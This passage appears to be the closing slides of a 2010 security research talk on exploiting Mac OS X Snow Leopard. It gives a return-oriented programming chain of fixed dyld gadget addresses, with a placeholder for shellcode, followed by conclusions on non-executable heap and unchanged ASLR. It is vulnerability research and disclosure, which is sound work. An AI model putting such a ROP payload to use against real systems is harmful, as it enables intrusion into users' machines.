long shellcode2[] = { 0xdeadbeef00000000, 0xdeadbeef00000001, 0x00007fff5fc23396, // rip3 0x00007fff5fc24c8b, // rip1 0x00007fff5fc24cdc, // rip4 0xdeadbeef00000005, 0x00007fff5fc23396, // rip5 0xdeadbeef00000007, // will get &buf 0x00007fff5fc24cdd, // rip6 0x00007fff5fc10026, // rip7 0x00007fff5fc50098, 0x00007fff5fc24cdd, // rip8 0x000000000000000, 0x00007fff5fc24cdc, // rip9 0x00007fff5fc50001, 0x00007fff5fc24cdd, // rip10 0x00007fff5fc24cdd, // rip2,rip11 0x00007fff5fc1ddc0, // rip12 0x00007fff5fc1018b, // rip13 0x00007fff5fc500e8, 0x00007fff5fc24cdc, // rip14 0x00000000000001, 0x00007fff5fc1ddc0, // rip15 0x00007fff5fc01c1e, // rip16 0x00000000000007, 0x00007fff5fc4ff6e, 0x00007fff5fc50000, 0x000000000000000, 0xdeadbeef00000028, 0x00007fff5fc50110, 0x00007fff5fc0d34a, // rip17 0xdeadbeef00000031, 0xdeadbeef00000032, 0xdeadbeef00000033, 0xdeadbeef00000034,  **0x00007fff5fc50120, // rip18** 0xfeeb909090909090 // Put shellcode here Execute the shellcode rsp (begins at 0x00007fff5fc50120)

Wednesday, December 15, 2010

## **Conclusions**

- **The biggest change between Leopard and Snow** Leopard was that the heap was made non-executable
- 64-bit processes and 32-bit plugins
- ASLR did not change
- **ROP** is possible exclusively using dyld which is at a fixed address

## Questions?

Contact me at [cmiller@securityevaluators.com](mailto:cmiller@securityevaluators.com)